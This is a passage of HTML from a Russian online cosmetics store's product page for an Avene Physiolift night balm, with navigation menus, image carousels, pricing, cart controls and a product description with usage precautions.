                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="product-page">

        <section class="product-page__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="breadcrumbs__link">Зрелая</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Ночной бальзам</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <section class="product-page-main" itemscope itemtype="http://schema.org/Product">
    <div class="container product-page-main__container">

                    <link itemprop="image" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/200_200_0/C526161.jpg" >
<div class="js-product-carousel-wrapper product-page-main__column product-page-main__visual selected"
    data-variant-id="626"
    style="">
    <div class="carousel carousel--product-pictures swiper-container product-page-main__carousel is-loading">
        <ul class="swiper-wrapper product-page-main__carousel-wrapper">
                                    <li id="product-slide-0" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="626">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/492_492_0/C526161.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/492_492_0/C526161.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/492_492_0/C526161.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-1" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="626">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/492_492_0/C526162.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/492_492_0/C526162.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/492_492_0/C526162.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-2" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="626">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/492_492_0/C526163.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/492_492_0/C526163.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/492_492_0/C526163.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-3" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="626">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/492_492_0/C526164.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/492_492_0/C526164.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/492_492_0/C526164.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-4" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="626">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/492_492_0/C526165.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/492_492_0/C526165.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/492_492_0/C526165.jpg 492w">
    </picture>



                </div>
            </li>
                        
            
                    </ul>
    </div>


    <div
        class="carousel carousel--product-thumbnails swiper-container product-page-main__carousel-thumbnails is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/46_46_0/C526161.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/46_46_0/C526161.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/46_46_0/C526161.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/46_46_0/C526162.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/46_46_0/C526162.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/46_46_0/C526162.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/46_46_0/C526163.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/46_46_0/C526163.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/46_46_0/C526163.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/46_46_0/C526164.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/46_46_0/C526164.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/46_46_0/C526164.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/46_46_0/C526165.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/46_46_0/C526165.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/46_46_0/C526165.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <div
        class="carousel carousel--product-thumbnails-mobile swiper-container product-page-main__carousel-thumbnails-mobile is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/46_46_0/C526161.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/46_46_0/C526161.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/5ad/46_46_0/C526161.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/46_46_0/C526162.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/46_46_0/C526162.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/1eb/46_46_0/C526162.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/46_46_0/C526163.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/46_46_0/C526163.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/829/46_46_0/C526163.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/46_46_0/C526164.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/46_46_0/C526164.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/80d/46_46_0/C526164.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/46_46_0/C526165.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/46_46_0/C526165.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/270/46_46_0/C526165.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <ul class="product-page-main__achievements">
            </ul>
</div>
        
        <div class="product-page-main__column product-page-main__info">
            <div class="js-product-info-wrapper product-page-main__info-wrapper">
                <div class="product-page-main__section product-page-main__section--no-padding-top">

                    <p class="product-page-main__title">EAU THERMALE AVENE</p>
                    <h1 class="product-page-main__subtitle">
                        Ночной бальзам
                    </h1>

                    <div class="product-page-main-rating product-page-main__rating">
                        <div class="product-page-main-rating__values">
                            <a href="javascript:;" class="product-page-main-rating__rating-link" title="Перейти к отзывам">
                                <fieldset class="rating rating--
rating--static
rating--small
js-product-page-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>
                            </a>
                        </div>

                                                    <div class="product-page-main__feedbacks">
                                <a
                                        class="product-page-main-rating__feedbacks-link"
                                        href="/review/626/?referer=%2Fcatalog%2Flitso_tip-kozhi_zrelaya%2F626%2F%3FSECTION_CODE%3Dlitso_tip-kozhi_zrelaya%26ELEMENT_CODE%3D626"
                                        title="Оставить отзыв"
                                >
                                    Оставить отзыв
                                </a>
                            </div>
                                            </div>

                    <p class="product-page-main__description"></p>


                    <fieldset class="radio radio--product-page-params-switch radio--rect product-page-main__switch">
                        <div class="radio__wrapper product-page-main__switch-radio-wrapper js-selected-variant">
                            <legend class="is-hidden">Объём</legend>
                                                    </div>
                    </fieldset>

                    <div class="product-page-main__amount-price">

                        <div class="spinner spinner--default

js-product-page-spinner product-page-main__spinner js-product-count">
    <span class="spinner__title">Кол-во</span>
    <button class="spinner__btn spinner__btn--dec" type="button">
        <svg class="icon icon--minus
        
        spinner__icon">
                <title>Уменьшить</title>
            <use xlink:href="#icon-minus"></use>
        </svg>
    </button>
    <label class="spinner__label is-hidden" for="spinner-default-input">Значение:</label>
    <input type="number" class="spinner__input" name="spinner-default-input" id="spinner-default-input"
        value="1"
    
        min="1"
        max="999"
    >
    <button class="spinner__btn spinner__btn--inc" type="button">
        <svg class="icon icon--plus
        
        spinner__icon">
                <title>Увеличить</title>
            <use xlink:href="#icon-plus"></use>
        </svg>
    </button>
</div>

                                                    <div class="product-page-main__price-wrapper">
    
    <p class="product-page-main__price-current js-price">3&nbsp;635 ₽</p>
</div>
                                            </div>

                    
                    <div class="js-product-page-buttons product-page-main__buttons">
                                                <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-product-add-to-cart js-can-buy-button"
                                    data-variant-id="626"
                                                                        style="display:none;"
                                    
                                    data-msg-in-basket="Товар в&nbsp;корзине"
                                    data-msg-out-basket="Добавить в&nbsp;корзину"
                                    type="button" title="Добавить в корзину">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                <span>Добавить в&nbsp;корзину</span>
                            </button>
                            <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-cant-buy-button" type="button"
                                    
                                    title="Нет в наличии">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                Нет&nbsp;в&nbsp;наличии
                            </button>
                    </div>

                    <div class="js-product-page-submit-block product-page-main__buttons-mobile">
                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>
                            Добавлено в&nbsp;корзину
                        </span>


                            <a href="/basket/" class="btn btn--bordered product-page-main__mobile-submit" type="button">Оформить</a>

                    </div>
                </div>

                <div class="product-page-main__section">
                    <p class="product-page-main__delivery">При сумме заказа с учетом скидок от&nbsp;5000&nbsp;руб доставка 2–14 руб. в зависимости от региона. Доставка от&nbsp;2&nbsp;дней. Оплата при получении банковской картой или наличными. <a
                                href="/customers/?faq=444" class="product-page-main__delivery-link">Доставка и&nbsp;оплата</a></p>

                    <ul class="product-page-main__features">
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--safety

product-page-main__features-icon">
    <use xlink:href="#icon-safety"></use>
</svg>

                            Безопасность
                        </li>
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--delivery_lg

product-page-main__features-icon">
    <use xlink:href="#icon-delivery_lg"></use>
</svg>
                            Быстрая доставка
                        </li>
                    </ul>


                                    </div>
            </div>

            <div class="js-product-order-block product-page-main__order">
                <div class="product-page-order">
                    <div class="product-page-order__top">
                        <button class="js-product-order-cancel product-page-order__cancel" type="button" title="Отменить">
                            <svg class="icon icon--arrow

product-page-order__cancel-icon">
    <use xlink:href="#icon-arrow"></use>
</svg>
                        </button>

                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>

                            Добавлено в&nbsp;корзину
                        </span>

                        <a href="/basket/" class="btn btn--bordered product-page-order__submit" type="button">Оформить</a>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <meta itemprop="name" content="Ночной бальзам">
    <meta itemprop="description" content="Ночной бальзам  Physiolift  для всех типов кожи от  Avene – это «умный» безинъекционный архитектор кожи, оказывающий комплексное действие уже  на уровне ее структуры. Благодаря высокотехнологичному антивозрастному комплексу разглаживаются глубокие морщины, увлажняется кожа и повышается ее упругость.<br />
1.Аскофилин™ – высокотехнологичный компонент, восстанавливающий структуру кожи, повышает ее упругость, уменьшает видимость выраженных морщин.<br />
2.Фрагментированная гиалуроновая кислота в составе проникает и действует в более глубоких слоях кожи благодаря малому размеру молекул, обеспечивая заполнение морщин и делая кожу визуально более наполненной.<br />
3.Ретинальдегид –  клинически доказанная эффективность в разглаживании глубоких и мимических морщин и восстановлении кожи.<br />
4.HMC – обеспечивает эффект детокса, разглаживает кожу и улучшает ее тон.<br />
5. Комфортная текстура с высоким содержанием Термальной воды Avene в составе адаптирована для всех типов кожи.<br />
<br />
<br />
 Меры предосторожности: избегайте попадания в глаза и воздействия прямых солнечных лучей. Используйте фотозащиту. Если чувствуете покалывание, используйте реже. Не используйте при беременности.<br />
Только для наружного применения.<br />
?             ">
    <meta itemprop="brand" content="EAU THERMALE AVENE">
    <meta itemprop="sku" content="626">
    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="3635" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/OutOfStock" />
        <link itemprop="url" href="/catalog/litso_tip-kozhi_zrelaya/626/">
    </span>
</section>
<section class="product-page-features">
    <div class="container">
        <ul class="product-page-anchors product-page-features__anchors">
            <li class="product-page-anchors__item">
                <a href="#section-product-page-features" class="product-page-anchors__anchor">Описание</a>
            </li>
                        <!--
            <li class="product-page-anchors__item">
                <a href="#section-product-page-reviews" class="product-page-anchors__anchor">Отзывы</a>
            </li>
            -->
            <li class="product-page-anchors__item">
                <a href="#section-product-page-brand" class="product-page-anchors__anchor">О&nbsp;бренде</a>
            </li>
        </ul>

